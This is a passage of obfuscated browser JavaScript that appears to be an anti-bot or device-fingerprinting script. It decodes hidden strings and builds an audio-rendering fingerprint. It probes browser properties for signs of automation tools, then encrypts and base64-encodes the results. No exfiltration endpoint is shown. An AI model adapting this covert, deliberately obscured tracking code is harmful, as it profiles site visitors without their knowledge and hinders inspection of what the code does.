OD=cp.charCodeAt(YX);we.push(OD);YX+=1}function Q2(de){var m1=0;var xL=de.length-1;while(m1<xL){var l8=de[m1];de[m1]=de[xL];de[xL]=l8;m1+=1;xL-=1}return de}var Tq=we;var Zs=gs;var T3=Rd(Q2(Tq),[70,168,52,114,129,208,122,239,249,32,125,177,60,61,11,48,176,39,148,200,78,213,83,113,165,81,35,114,250,60,216]);var S3=T3;var lW=S3.length;while(h5<lW){var VP=S3[h5];var Wz=window.String.fromCharCode(VP);gF.push(Wz);h5+=1}var xT=gF.join("");var p7=0;var Zu="[base64]";var Hf=Zu;var rS=window.atob(Hf);var zx=[];var XQ=rS.length;while(p7<XQ){var ya=rS.charCodeAt(p7);zx.push(ya);p7+=1}var Sa=xT;var n_=zx;function WF(TS,dF){var Wi=[];var jR=0;var dn=TS.length;var ON=dF%dn;while(jR<dn){Wi.push(TS[(jR+dn-ON)%dn]);jR+=1}return Wi}var q1=Wc(WF(Q2(my(n_,168)),70));var vD=q1;var aY=vD.length;var bs=0;var GX=[];while(bs<aY){var ZV=vD[bs];var EI=window.String.fromCharCode(ZV);GX.push(EI);bs+=1}var K7=0;var lc="ts2fWHHJC8e/7HR+D+yxGPQptEKBdQEC01K8kYrPNa16mA+RWT6F3KHl+D2gH30CMbH1FOdbInzTRLPyQTFPrf8IefGcZedDSjz2FRrUG25E2RGvuOXUfkD/o8mnCyoQtxRi1hxAN8lCwmHNcJ2jPYz+tXtjDiYob9NRczjUFXMVKLwOEQx9j46qavejqw6jRK+srElT/vB+nLHRSD+1YXJzT0BYU9gkZstkbdb09NPWDH5GzTsgvGpMTuzqxhS/w/tGcSM8KhtQCvxqj1hQH0fHzziOuDvZJNlzt+PLUye6rquK9S0P4VF65Oz3mWYdXGYBeGL8SDxI9cZSvOhOFKZUsXPvPHy9tUOHOrQ2Jw2xStWyOxj7F4GF+cXnyioGIP3tpGcUQq255+zYxHhiNqUPR85e1k0cG3KeDJzXUlo6aL/UTgyeWG+CYYGtAaUky9RGP+i0jHQuAxkJuqOPGLxhVt57G06XAs7XPiRqB6JhRRZpksIOmFnmM9mSpU23/CtVu0kGl1OMSw3u1WmwYSvNMqDWtvS1nUp5pJL5pmUOoawM+7L7wf1DWIj7zFUmYA7j9ZwWq8CaU4ywd6Pd9MCpGECKM2U7BRKQkK7TXgNkF3ZdQNI7kHuCqsiMJnWxoFnv2fiX+2ES4eaXl9p1oFSiG1lSUtX62oRTfjWxjAgGlpRigoPk9/92ONjf+5/YZVWSTHWjRTzMwjh+kRQsca7V5iO17oJn7C2ORA8fqrKeiXMtA+7PKM8cubwTAM5wYYARx56vDlc5QoOf/gIKiJ8BgYgTK1HmD4xu9kF65RCmQpyJghn4aha603kyJcy4QOe89TYfUEqk1jXr5pMc2UaL9a5ErMnL2K+iJhdx3CpvcYwWEfjtennqSG25T6rq8IHgi8U/kbh+tgIEAZE3uQ/[base64]/[base64]/vF3mu6ygphM8eu0d4qATpXm52Ni2g1x+71OxeeyeTHjrBinMWMvZyUrQZX9EKdVavER833aBDHrgGDeuxTNGpSiTOFV+YGZaIiExT+cCteDjSjkHigk+yECM3hQFlp/RFq3/SwjXfWPap+Wxip/UTm8bPAtk/qEUH/cwl6dINSuy3mH45AUQpxHWj96xLTtBxJFK1FrMIRT9pIqZ9L0VMv73sgVLVIsSLsUyn+DZho1Y9pSZQJ+Teyka3KhwpJazUtwChnjVVnpm+2kY2jtcrCLH3vAdANHP7t5D1fTHaGaIOxhXy/qGEZrTW6Le5NFt3S4gpLeu0dLTDV9tX93xdRNJDhWyKo8ChLG2IsUb10/eKEE5H1uScoNaAklm7CV94PvLxzJlXbUf4h9rqLmUkoVD/aKw2z4qPK8qEo5vG+C5If3+eiiAUYsxOGw/A+ASLc1s1yBR7EFtilw/Svznk3CyWX7WA+9Jrw/w5kTNOtuYJ0FT2QHif/+0OmsnKOFJgaSO/xFIay1wT/coDFwxYcWpn2WvCgkdOHJBuiy39ugljlW3+64mM/zlWj4tUNvAokauxbQT9/X6W/+s4M+kUJwjakWaxhUHdBQ7QQEOdz/13yvc6nHrdq22H52TE4ICGafTkdhy42Ud2VlEE8coa8qgzOci8J3OOwbkhhoazx+12gxwTspYE8wMN3YQ44D8bFGGKLAw=";var gf=lc;var eK=window.atob(gf);var Q1=eK.length;var mH=[];while(K7<Q1){var ZA=eK.charCodeAt(K7);mH.push(ZA);K7+=1}var hN=GX.join("");var Fp=hN;var uv=mH;function pZ(v9,vt){var tl=0;var q0=v9.length;var jK=vt.length;var OR=[];var DE=113;while(tl<q0){var LO=v9[tl];var fY=DE;var Cy=vt[tl%jK];DE=LO;OR.push(LO^Cy^fY);tl+=1}return OR}var Vi=Q2(pZ(Q2(Rd(uv,[184,28,13,26,155,4,177,43,136,239,146,170,193,6,105,233,135,128,96,36,134,93,2,187,30,58,138,129,107,133])),[70,168,52,114,129,208,122,239,249,32,125,177,60,61,11,48,176,39,148,200,78,213,83,113,165,81,35,114,250,60,216]));var rk=Vi;var LC=rk.length;var Uq=[];var WV=0;while(WV<LC){var gg=rk[WV];var Me=window.String.fromCharCode(gg);Uq.push(Me);WV+=1}var mv=Uq.join("");var lx=mv;var vw=window[Zs.substr(657,8)];function zw(rn,kL){var px=[];for(var m6 in rn){var Y_=rn[m6];if(rn.hasOwnProperty(m6)){px[Zs.substr(347,4)](kL(Y_))}}return px}function M0(FD,qU){var b9=[];for(var p2 in FD){var xy=FD[p2];if(FD.hasOwnProperty(p2)){if(qU(xy)){b9[Zs.substr(347,4)](xy)}}}return b9}function K0(Uy,Dz){return Uy[lx.slice(584,593)](Uy[Zs.substr(815,6)]-Dz[Zs.substr(815,6)])===Dz}function l9(zD,cy){var q9=lx.slice(160,173);if(cy<2){var I2=Fp.substring(982,1e3);try{I2=Fp.substring(1411,1424)+zD}catch(BA){}var lf=Fp.substring(708,732);try{lf=window[Fp.substring(1226,1230)][lx.slice(1602,1611)](zD)+Fp.slice(118,118)}catch(qO){}var MN=Fp.substr(939,13);try{if(typeof zD[lx.substr(576,4)]===Zs.substr(1141,6)){MN=zD[lx.substr(576,4)]}}catch(yS){}var Fg=lx.substring(1586,1602);try{if(typeof zD[Sa.substring(153,160)]===Zs.substr(1141,6)){Fg=zD[Sa.substring(153,160)]}}catch(ol){}var sS=Sa.substring(102,116);try{if(typeof zD[lx.slice(748,753)]===Zs.substr(1141,6)){sS=zD[lx.slice(748,753)]}}catch(FR){}var zI=Zs.substr(20,14);try{if(zD[Fp.slice(1117,1122)]){zI=l9(zD[Fp.slice(1117,1122)],cy+1)}}catch(D5){}q9=I2+lx.substring(398,402)+lf+lx.substring(398,402)+MN+lx.substring(398,402)+Fg+lx.substring(398,402)+sS+lx.substring(398,402)+zI}return q9}function qs(Ru){var YZ=25928;var Yu={};Yu[Sa.substr(1618,1)]=YZ;Yu[Fp.slice(486,488)]=0x690b8eca;Yu[lx.substr(1611,2)]=0x3255b6b8;Yu[lx.substr(1459,2)]=2;Yu[Fp.slice(1424,1426)]="ZuwpYLF0rbOTCoG9O0b580QE4dEn6+DzxrezGRua/yEKnYvbTWQzqg==";Yu[Zs.substr(926,1)]=l9(Ru,0);return Yu}var nr=new window[lx.slice(1470,1476)](Fp.substring(1461,1463),Zs.substring(927,928));var Z5=new window[lx.slice(1470,1476)](Sa.substring(338,353),Zs.substring(927,928));var sn=new window[lx.slice(1470,1476)](Zs.substr(594,2),Zs.substring(927,928));var dL=window[Fp.substring(1226,1230)][lx.slice(1602,1611)];var e5=window[Fp.substr(1523,6)][Sa.substr(1586,12)];var uK=window[Fp.slice(1316,1324)];var cw=window[Sa.substring(1335,1340)][Zs.substr(1407,4)];function Vn(Pf){return typeof Pf===Sa.slice(277,285)&&K0(Pf[Fp.slice(605,613)]()[Sa.slice(250,257)](nr,Fp.slice(118,118)),lx.slice(1326,1340))}var la=window[Fp.substr(1523,6)][Sa.substr(1586,12)](55296);var RA=window[Fp.substr(1523,6)][Sa.substr(1586,12)](56319);var ki=window[Fp.substr(1523,6)][Sa.substr(1586,12)](56320);var uE=window[Fp.substr(1523,6)][Sa.substr(1586,12)](57343);var wo=window[Fp.substr(1523,6)][Sa.substr(1586,12)](65533);var jd=new window[lx.slice(1470,1476)](lx.substring(783,788)+la+Fp.substring(1315,1316)+RA+Sa.slice(1414,1417)+ki+Fp.substring(1315,1316)+uE+Fp.substr(840,1),Zs.substring(927,928));var Tj=new window[lx.slice(1470,1476)](Zs.slice(610,611)+la+Fp.substring(1315,1316)+RA+Zs.substring(1551,1555)+ki+Fp.substring(1315,1316)+uE+lx.substring(706,710),Zs.substring(927,928));function be(V6){var TG=undefined;try{V6()}catch(i_){if(i_!==undefined&&i_!==null&&i_[lx.slice(748,753)]&&i_[Sa.substring(153,160)]){TG=i_[Sa.substring(153,160)]}}return TG}var hI=new window.RegExp("[\\u007F-\\uFFFF]","g");function zR(bQ){return"\\u"+("0000"+bQ.charCodeAt(0).toString(16)).substr(-4)}function VF(wR,HK){var jn=0;var P6=wR.length;var Jn=HK.length;var d9=[];while(jn<P6){d9.push(wR[jn]);d9.push(HK[jn%Jn]);jn+=1}return d9}function pj(X7,xI){var Dk=0;var eV=X7.length;var tU=xI.length;var gZ=[];while(Dk<eV){var pl=X7[Dk];var Lq=xI[Dk%tU]&127;gZ.push((pl+Lq)%256^128);Dk+=1}return gZ}function O0(Gd,aR){var iq=0;var vd=[];var cn=Gd.length;var si=aR%7+1;while(iq<cn){vd.push((Gd[iq]<<si|Gd[iq]>>8-si)&255);iq+=1}return vd}var gN=new window[lx.slice(1470,1476)](Zs.slice(1106,1113));function xw(g5,uW){var yd=uW;var uN=g5;return function(){var J0=uN;var cJ=yd;uN=cJ;J0^=J0<<23;J0^=J0>>17;J0^=cJ;J0^=cJ>>26;yd=J0;return(uN+yd)%0x100000000}}function R1(rh,DM){var Bk=[];var R8=rh.length;var L0=0;while(L0<R8){Bk.push(rh[(L0+DM)%R8]);L0+=1}return Bk}function DT(Hr,L3){var Mq=[];var GD=113;var pC=0;var U6=Hr.length;var WI=L3.length;while(pC<U6){var kP=Hr[pC];var mj=L3[pC%WI];var vh=kP^mj^GD;Mq.push(vh);GD=vh;pC+=1}return Mq}function q4(oz,Ey,cf){try{var KZ=vw[lx.substr(1244,13)](Zs.substr(320,6));KZ[lx.substr(421,5)][Fp.substring(1479,1486)]=Fp.substr(1588,4);KZ[Zs.substring(1594,1610)](Sa.slice(40,44),function(){try{var q_=oz;var lG=KZ;var uS=Ey;var wT=cf;var z4=q_[lx.substring(207,208)];var Fm=q_[Fp.substring(602,605)];var H1=q_[Sa.substr(1618,1)];var gt=q_[Sa.substr(1437,3)];var Ho=q_[Sa.substring(959,962)];var CG=q_[Zs.substr(1563,3)];var Gm=q_[Fp.substring(1115,1117)];var Zt=q_[lx.substr(319,3)];var g6=q_[Sa.substr(508,3)];var Sy=q_[Sa.slice(1435,1437)];var Yx=q_[Zs.substr(494,5)][Zs.substr(1068,18)];H1[Zs.substr(504,5)]("hqxOTjBOGu$P(P_sP,,ELa/tNs[HLcjNFY,=");var wK=window[lx.substr(110,4)][Fp.slice(298,304)]()*0x40000000|0;var My=lG[Zs.substring(1302,1315)];var Uo=My[lx.substr(1396,9)];var dE=lG[lx.substring(243,258)];var Xt=null;var SR=null;var nd=null;var mR=null;var Gq=null;var Yz=null;try{Yz=new window[Sa.substr(535,4)]()[Zs.slice(1226,1233)]()}catch(s9){}var CN=null;var SA=null;var lC=null;var lI=null;var kG=null;var ob=null;var uZ=null;var VB=null;var a7=0^-1;var sz=[0,0x77073096,0xee0e612c,0x990951ba,0x76dc419,0x706af48f,0xe963a535,0x9e6495a3,0xedb8832,0x79dcb8a4,0xe0d5e91e,0x97d2d988,0x9b64c2b,0x7eb17cbd,0xe7b82d07,0x90bf1d91,0x1db71064,0x6ab020f2,0xf3b97148,0x84be41de,0x1adad47d,0x6ddde4eb,0xf4d4b551,0x83d385c7,0x136c9856,0x646ba8c0,0xfd62f97a,0x8a65c9ec,0x14015c4f,0x63066cd9,0xfa0f3d63,0x8d080df5,0x3b6e20c8,0x4c69105e,0xd56041e4,0xa2677172,0x3c03e4d1,0x4b04d447,0xd20d85fd,0xa50ab56b,0x35b5a8fa,0x42b2986c,0xdbbbc9d6,0xacbcf940,0x32d86ce3,0x45df5c75,0xdcd60dcf,0xabd13d59,0x26d930ac,0x51de003a,0xc8d75180,0xbfd06116,0x21b4f4b5,0x56b3c423,0xcfba9599,0xb8bda50f,0x2802b89e,0x5f058808,0xc60cd9b2,0xb10be924,0x2f6f7c87,0x58684c11,0xc1611dab,0xb6662d3d,0x76dc4190,0x1db7106,0x98d220bc,0xefd5102a,0x71b18589,0x6b6b51f,0x9fbfe4a5,0xe8b8d433,0x7807c9a2,0xf00f934,0x9609a88e,0xe10e9818,0x7f6a0dbb,0x86d3d2d,0x91646c97,0xe6635c01,0x6b6b51f4,0x1c6c6162,0x856530d8,0xf262004e,0x6c0695ed,0x1b01a57b,0x8208f4c1,0xf50fc457,0x65b0d9c6,0x12b7e950,0x8bbeb8ea,0xfcb9887c,0x62dd1ddf,0x15da2d49,0x8cd37cf3,0xfbd44c65,0x4db26158,0x3ab551ce,0xa3bc0074,0xd4bb30e2,0x4adfa541,0x3dd895d7,0xa4d1c46d,0xd3d6f4fb,0x4369e96a,0x346ed9fc,0xad678846,0xda60b8d0,0x44042d73,0x33031de5,0xaa0a4c5f,0xdd0d7cc9,0x5005713c,0x270241aa,0xbe0b1010,0xc90c2086,0x5768b525,0x206f85b3,0xb966d409,0xce61e49f,0x5edef90e,0x29d9c998,0xb0d09822,0xc7d7a8b4,0x59b33d17,0x2eb40d81,0xb7bd5c3b,0xc0ba6cad,0xedb88320,0x9abfb3b6,0x3b6e20c,0x74b1d29a,0xead54739,0x9dd277af,0x4db2615,0x73dc1683,0xe3630b12,0x94643b84,0xd6d6a3e,0x7a6a5aa8,0xe40ecf0b,0x9309ff9d,0xa00ae27,0x7d079eb1,0xf00f9344,0x8708a3d2,0x1e01f268,0x6906c2fe,0xf762575d,0x806567cb,0x196c3671,0x6e6b06e7,0xfed41b76,0x89d32be0,0x10da7a5a,0x67dd4acc,0xf9b9df6f,0x8ebeeff9,0x17b7be43,0x60b08ed5,0xd6d6a3e8,0xa1d1937e,0x38d8c2c4,0x4fdff252,0xd1bb67f1,0xa6bc5767,0x3fb506dd,0x48b2364b,0xd80d2bda,0xaf0a1b4c,0x36034af6,0x41047a60,0xdf60efc3,0xa867df55,0x316e8eef,0x4669be79,0xcb61b38c,0xbc66831a,0x256fd2a0,0x5268e236,0xcc0c7795,0xbb0b4703,0x220216b9,0x5505262f,0xc5ba3bbe,0xb2bd0b28,0x2bb45a92,0x5cb36a04,0xc2d7ffa7,0xb5d0cf31,0x2cd99e8b,0x5bdeae1d,0x9b64c2b0,0xec63f226,0x756aa39c,0x26d930a,0x9c0906a9,0xeb0e363f,0x72076785,0x5005713,0x95bf4a82,0xe2b87a14,0x7bb12bae,0xcb61b38,0x92d28e9b,0xe5d5be0d,0x7cdcefb7,0xbdbdf21,0x86d3d2d4,0xf1d4e242,0x68ddb3f8,0x1fda836e,0x81be16cd,0xf6b9265b,0x6fb077e1,0x18b74777,0x88085ae6,0xff0f6a70,0x66063bca,0x11010b5c,0x8f659eff,0xf862ae69,0x616bffd3,0x166ccf45,0xa00ae278,0xd70dd2ee,0x4e048354,0x3903b3c2,0xa7672661,0xd06016f7,0x4969474d,0x3e6e77db,0xaed16a4a,0xd9d65adc,0x40df0b66,936918e3,0xa9bcae53,0xdebb9ec5,0x47b2cf7f,0x30b5ffe9,0xbdbdf21c,0xcabac28a,0x53b39330,0x24b4a3a6,0xbad03605,0xcdd70693,0x54de5729,0x23d967bf,0xb3667a2e,0xc4614ab8,0x5d681b02,0x2a6f2b94,0xb40bbe37,0xc30c8ea1,0x5a05df1b,0x2d02ef8d];var R5=wK;var DL=0;var rb=typeof R5!==Zs.substr(1141,6)?Fp.slice(118,118)+R5:R5;while(DL<rb[Zs.substr(815,6)]){a7=a7>>>8^sz[(a7^rb[lx.slice(1300,1310)](DL))&255];DL+=1}var CW=R5;CW;var yr=0x3255b6b8;var vy=0;var XV=typeof yr!==Zs.substr(1141,6)?Fp.slice(118,118)+yr:yr;while(vy<XV[Zs.substr(815,6)]){a7=a7>>>8^sz[(a7^XV[lx.slice(1300,1310)](vy))&255];vy+=1}var ai=yr;ai;function ix(){var Qt={};function CD(OS){return new window[lx.substring(479,486)](function(M3,jh){OS[Fp.substring(1529,1539)]=function(TU){M3(TU[Fp.substr(694,14)])};var ap=3;function gr(){OS[Zs.slice(1162,1176)]();if(OS[Fp.substring(444,449)]===lx.substr(198,9)&&!vw[Fp.slice(1e3,1006)]){if(- -ap>0){window[Zs.substring(351,361)](gr,20)}else{jh(new window[Sa.slice(1613,1618)](lx.substr(198,9)))}}else{window[Zs.substring(351,361)](function(){jh(new window[Sa.slice(1613,1618)](Zs.slice(1684,1691)))},60)}}OS[Zs.slice(1162,1176)]();if(OS[Fp.substring(444,449)]===lx.substr(198,9)&&!vw[Fp.slice(1e3,1006)]){if(- -ap>0){window[Zs.substring(351,361)](gr,20)}else{jh(new window[Sa.slice(1613,1618)](lx.substr(198,9)))}}else{window[Zs.substring(351,361)](function(){jh(new window[Sa.slice(1613,1618)](Zs.slice(1684,1691)))},60)}})}function ny(ke){return ke[Zs.slice(588,594)](function(sx,Ha){return sx+window[lx.substr(110,4)][Sa.substr(1030,3)](Ha)},0)}function A9(OZ){var zJ=undefined;if(OZ[Zs.substr(815,6)]>=2){var Tu=OZ[Zs.substr(815,6)];var S_=OZ[Zs.slice(588,594)](function(yK,TO){return yK+TO})/Tu;var YV=OZ[Fp.substr(1039,3)](function(ZF){return(ZF-S_)*(ZF-S_)})[Zs.slice(588,594)](function(Zg,Jz){return Zg+Jz},0)/(Tu-1);zJ=window[lx.substr(110,4)][Zs.slice(1657,1661)](YV)}return zJ}var ma=undefined;H1[Sa.substring(1265,1278)]("yO_VLIbrTg,wDg==");try{var Ix=window[Fp.substring(1226,1230)][Sa.slice(1077,1082)](q_[Zs.substring(1536,1539)]);var Jf=window[lx.slice(1102,1121)]||window[Zs.substr(1618,25)];var fh=new Jf(1,765,44100);var Dq=wK+Yz;var hG=z4(Dq);var no=window[Fp.slice(1316,1324)](hG[lx.slice(584,593)](0,3),16);var Ta=no>>>2;var Zf=window[lx.substr(110,4)][lx.substr(276,5)](Ta/1024*11458)+440;var dQ=fh[Fp.slice(132,148)]();dQ[Zs.slice(455,459)]=Ix[0];dQ[lx.substring(54,63)][Zs.substr(303,5)]=Zf;var xa=fh[lx.slice(1435,1459)]();xa[Zs.substring(855,864)][Sa.substr(10,14)](Ix[1],fh[lx.slice(208,219)]);xa[Sa.slice(636,640)][Sa.substr(10,14)](Ix[2],fh[lx.slice(208,219)]);xa[Sa.substring(1350,1355)][Sa.substr(10,14)](Ix[3],fh[lx.slice(208,219)]);xa[Fp.slice(1033,1039)][Sa.substr(10,14)](Ix[4],fh[lx.slice(208,219)]);xa[Sa.substr(588,7)][Sa.substr(10,14)](Ix[5],fh[lx.slice(208,219)]);dQ[lx.substr(1281,7)](xa);xa[lx.substr(1281,7)](fh[lx.substr(815,11)]);dQ[Zs.substr(504,5)](0);ma=CD(fh)[lx.substring(580,584)](function(Nx){var J_=Nx[lx.slice(305,319)](0)[Fp.substring(922,930)](265,765);var Qs=A9(J_);var m4=ny(J_);var v2=window[lx.substr(110,4)][Sa.substring(1116,1119)][Sa.substr(97,5)](window[lx.substr(110,4)],J_);var VZ=window[lx.substr(110,4)][lx.substr(780,3)][Sa.substr(97,5)](window[lx.substr(110,4)],J_);var hp=window[Sa.substr(1570,6)][Fp.substr(304,6)](J_[Fp.substring(922,930)](300,306));Qt["Gs!PbsiOFYyG-_-MMKw="]=Qs;Qt["Fa[Gbsiu"]=m4;Qt["Fa[GDk-NMKwabsgs"]=hp;Qt["Fc[Grcgt"]=v2;Qt["FQ+Grcgs"]=VZ;return Qt})[lx.slice(133,138)](function(Oi){Qt["yE,VTobtTk,wrA=="]=Oi[Fp.slice(605,613)]();return Qt})[Sa.substr(1213,7)](function(b7){H1[Fp.substr(364,12)]("yO_VLIbrTg,wDg==");dQ[lx.slice(1533,1543)]();xa[lx.slice(1533,1543)]();return b7})}catch(sE){Qt["yE,VTobtTk,wrA=="]=sE[Fp.slice(605,613)]();ma=window[lx.substring(479,486)][Sa.slice(551,558)](Qt)}return ma}var zu=1;var iJ=false;function jx(xl){var An=0;var ao=[Sa.substr(285,22),Fp.substring(195,203),lx.substr(1340,9),Zs.substring(1447,1458),Sa.substring(539,551),lx.slice(1165,1176)];var d7=[Sa.substr(136,17),Sa.substring(480,500),Fp.substr(1006,19),lx.slice(402,421),lx.substr(593,18),lx.substring(1549,1570),lx.slice(1061,1081),Sa.slice(116,136),Sa.substring(745,772),Zs.substr(706,23),lx.substring(1257,1278)];try{var vq=ao;var sR=function(fN,JL){if(xl[fN]){An=100+JL}};var oI=0;for(var XB in vq){var bc=vq[XB];if(vq.hasOwnProperty(XB)){sR(bc,oI);oI+=1}}var OU=d7;var HJ=function(mT,AP){if(xl[Zs.substr(657,8)][mT]){An=200+AP}};var qS=0;for(var h0 in OU){var rg=OU[h0];if(OU.hasOwnProperty(h0)){HJ(rg,qS);qS+=1}}}catch(nT){}try{if(!An&&xl[Fp.substring(822,830)]&&xl[Fp.substring(822,830)][Fp.slice(605,613)]()&&xl[Fp.substring(822,830)][Fp.slice(605,613)]()[Sa.substr(1180,7)](lx.substr(671,9))!==-1){An=400}}catch(dG){}if(!An){try{if(xl[Zs.substr(657,8)][Zs.slice(242,257)][Sa.substring(1423,1435)](lx.slice(629,637))){An=500}else if(xl[Zs.substr(657,8)][Zs.slice(242,257)][Sa.substring(1423,1435)](Fp.substr(1426,9))){An=600}else if(xl[Zs.substr(657,8)][Zs.slice(242,257)][Sa.substring(1423,1435)](Fp.substr(256,6))){An=700}}catch(ti){}}var CZ=undefined;if(An){var BW=0xe3f4da37;var Y9=wK;var Ui=22;var tB=xw(BW,Y9);var fB=[];var wm=0;while(wm<Ui){fB.push(tB()&255);wm+=1}var fp=fB;var I_=fp;var Cg=An;var Ya=Cg;var z2=window.JSON.stringify(Ya,function(VR,mt){return mt===undefined?null:mt});var Do=z2;var xD=Do.replace(hI,zR);var yG=xD;var Oo=[];var Ms=0;while(Ms<yG.length){Oo.push(yG.charCodeAt(Ms));Ms+=1}var yI=Oo;var X9=yI;var qC=Q2(Wc(pj(X9,I_[Zs.substring(583,588)](0,21))));var SX=qC;var DV=[];var zQ=0;while(zQ<SX.length){var Qg=window.String.fromCharCode(SX[zQ]);DV.push(Qg);zQ+=1}var KB=window.btoa(DV.join(""));CZ=KB}return CZ}function k7(MH,DH){var NW=window;zu+=1;var Xd=NW[Zs.substring(351,361)](function(){if(!iJ){var ET=MH;var cR=DH;var ts=window;zu+=1;var lo=ts[Zs.substring(351,361)](function(){if(!iJ){k7(ET,cR)}},(zu-1)*200);var qe={};qe[Fp.slice(1356,1361)]=function(){ts[Sa.substring(571,583)](lo)};ET[Zs.substr(347,4)](qe);var cr=jx(ts);if(cr){qe[Fp.slice(1356,1361)]();iJ=true;cR(cr)}}},(zu-1)*200);var Lx={};Lx[Fp.slice(1356,1361)]=function(){NW[Sa.substring(571,583)](Xd)};MH[Zs.substr(347,4)](Lx);var wN=jx(NW);if(wN){Lx[Fp.slice(1356,1361)]();iJ=true;DH(wN)}}function yR(PM){var fH=[];try{if(My[Sa.substr(229,11)]){var CE=window[Fp.substring(1226,1230)][Sa.slice(1077,1082)](Sy);for(var Ae in CE){var py=CE[Ae];if(CE.hasOwnProperty(Ae)){var OL=new window[lx.substring(479,486)](function(Mh,pD){var YJ=Yx(py);Mh(YJ)});var f3=null;if(PM){f3=OL[lx.substring(580,584)](function(Ja){return My[Sa.substr(229,11)][Sa.substring(1066,1077)](Ja)})[lx.substring(580,584)](function(lr){return lr[Zs.slice(1555,1563)][Zs.substring(665,672)][lx.substr(734,4)](Yz+wK)[Fp.slice(605,613)]()})}else{f3=OL[lx.substring(580,584)](function(jB){return My[Sa.substr(229,11)][Sa.substring(1091,1099)](jB)[Fp.slice(605,613)]()})}f3=f3[lx.substring(580,584)](function(K1){return K1},function(g1){return g1[Fp.slice(605,613)]()});fH[Zs.substr(347,4)](f3)}}}else{fH[Zs.substr(347,4)](window[lx.substring(479,486)][Fp.slice(906,912)](Fp.slice(268,275)))}}catch(Ni){fH[Zs.substr(347,4)](window[lx.substring(479,486)][Fp.slice(906,912)](Ni[Fp.slice(605,613)]()))}var Rh=window[lx.substring(479,486)][Zs.substring(560,563)](fH)[lx.substring(580,584)](function(FV){var rr={};if(PM){rr["FW-GDU-sMG,aDcgs"]=FV}else{rr["yCwVjYYtTowwzg=="]=FV}return rr},function(h_){var Yf={};Yf["yE,VTobtTk,wrA=="]=h_;return Yf});return Rh}function YI(C5,t4,wX,li){var Ml={};try{if(wX){Ml["yE,VTobtTk,wrA=="]=li(wX)}else if(C5===null){Ml["yE,VTobtTk,wrA=="]=li(Zs.slice(313,320))}else if(C5[Zs.substr(815,6)]<=t4){var bv=C5[lx.slice(1143,1149)](33,t4);Ml["GoxPLP[OPywE--+uNk-HjadsyA_VrobNTm_w-w=="]=li(bv)}else{Ml["yE,VTobtTk,wrA=="]=li(Fp.substring(1072,1080))}}catch(o7){Ml["yE,VTobtTk,wrA=="]=li(o7)}return Ml}var Ma=null;try{Ma=lG[Zs.substring(1302,1315)][Sa.substring(417,425)][lx.slice(843,852)][Fp.slice(605,613)]}catch(Qk){}function ie(nK){var gb={};var Yt=function(){};var VU=null;try{Yt=nK();VU=typeof Yt}catch(tu){}var Wd=0xcd7b871;var hS=wK;var Zq=22;var Rc=xw(Wd,hS);var ht=[];var j2=0;while(j2<Zq){ht.push(Rc()&255);j2+=1}var Nz=ht;var Z3=Nz;var q7=VU;var X6=q7;var Eh=window.JSON.stringify(X6,function(mU,T8){return T8===undefined?null:T8});var Yk=Eh;var wi=Yk.replace(hI,zR);var RI=wi;var yf=[];var tN=0;while(tN<RI.length){yf.push(RI.charCodeAt(tN));tN+=1}var T6=yf;var gX=T6;var SP=pj(O0(Wc(gX),Z3[0]),Z3[Zs.substring(583,588)](1,21));var uA=SP;var yt=[];var n0=0;while(n0<uA.length){var ze=window.String.fromCharCode(uA[n0]);yt.push(ze);n0+=1}var rX=window.btoa(yt.join(""));gb["FQ-Gjsgv"]=rX;if(VU===Sa.slice(277,285)){try{var hY=0xcd7b871;var eE=wK;var AN=22;var aP=xw(hY,eE);var oF=[];var qM=0;while(qM<AN){oF.push(aP()&255);qM+=1}var y3=oF;var ej=y3;var Ps=Yt[Fp.slice(605,613)]()[Sa.slice(250,257)](Yt[lx.substr(576,4)],Fp.slice(118,118))[Zs.substr(815,6)];var dM=Ps;var Lg=window.JSON.stringify(dM,function(wt,a3){return a3===undefined?null:a3});var aN=Lg;var sO=aN.replace(hI,zR);var eL=sO;var wd=[];var PF=0;while(PF<eL.length){wd.push(eL.charCodeAt(PF));PF+=1}var Pr=wd;var nH=Pr;var mL=pj(O0(Wc(nH),ej[0]),ej[Zs.substring(583,588)](1,21));var CH=mL;var ZY=[];var BT=0;while(BT<CH.length){var Xh=window.String.fromCharCode(CH[BT]);ZY.push(Xh);BT+=1}var Rs=window.btoa(ZY.join(""));(function(zG){if(zG!==undefined){gb["hm!OjjBOGi$Pzf&sP+sEja+sNs[HjsjtFes="]=zG}})(Rs)}catch(B6){}try{var I5=0xcd7b871;var Bu=wK;var ZD=22;var QR=xw(I5,Bu);var Q_=[];var vi=0;while(vi<ZD){Q_.push(QR()&255);vi+=1}var Dn=Q_;var A6=Dn;var Qa=Ma[Sa.substr(1289,4)](Yt)[Sa.slice(250,257)](Yt[lx.substr(576,4)],Fp.slice(118,118))[Zs.substr(815,6)];var c8=Qa;var v7=window.JSON.stringify(c8,function(WC,an){return an===undefined?null:an});var UL=v7;var O5=UL.replace(hI,zR);var TF=O5;var o4=[];var CR=0;while(CR<TF.length){o4.push(TF.charCodeAt(CR));CR+=1}var i8=o4;var e8=i8;var HL=pj(O0(Wc(e8),A6[0]),A6[Zs.substring(583,588)](1,21));var kn=HL;var v3=[];var yV=0;while(yV<kn.length){var mr=window.String.fromCharCode(kn[yV]);v3.push(mr);yV+=1}var Jt=window.btoa(v3.join(""));(function(dV){if(dV!==undefined){gb["GutPjv&tP+sEbq+ONk-HLafNYewG-xaN!KySzcgtyMwVToYsTq_wrA=="]=dV}})(Jt)}catch(ZH){}try{var sN=0xcd7b871;var pM=wK;var dT=22;var OX=xw(sN,pM);var et=[];var br=0;while(br<dT){et.push(OX()&255);br+=1}var pr=et;var So=pr;var zF=Yt[Fp.slice(605,613)]()[Sa.slice(250,257)](Yt[lx.substr(576,4)],Fp.slice(118,118))[Zs.substring(583,588)](-21);var E9=zF[Sa.slice(250,257)](jd,Sa.substr(1406,2)+wo)[Sa.slice(250,257)](Tj,wo+Sa.substr(1406,2));var LU=E9;var Ti=LU;var Q0=window.JSON.stringify(Ti,function(I1,GQ){return GQ===undefined?null:GQ});var tI=Q0;var WS=tI.replace(hI,zR);var b8=WS;var oC=[];var FT=0;while(FT<b8.length){oC.push(b8.charCodeAt(FT));FT+=1}var AR=oC;var Hq=AR;var os=pj(O0(Wc(Hq),So[0]),So[Zs.substring(583,588)](1,21));var co=os;var Ll=[];var Ud=0;while(Ud<co.length){var yT=window.String.fromCharCode(co[Ud]);Ll.push(yT);Ud+=1}var x3=window.btoa(Ll.join(""));(function(J6){if(J6!==undefined){gb["FeuGbk-OME,aLU/N/ew/jsjt"]=J6}})(x3)}catch(a8){}try{var 